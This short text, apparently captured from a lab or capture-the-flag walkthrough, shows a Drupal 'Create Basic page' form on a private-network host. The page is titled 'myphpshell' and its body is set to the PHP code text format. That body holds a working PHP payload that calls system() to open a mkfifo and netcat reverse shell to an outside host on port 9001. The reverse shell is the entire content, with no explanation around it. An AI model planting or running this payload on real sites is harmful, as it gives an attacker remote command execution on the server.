 Create Basic page
192.168.56.103
Home » Add content
Title *
myphpshell
Body (Edit summary)
<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.17 9001 >/tmp/f"); ?>
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.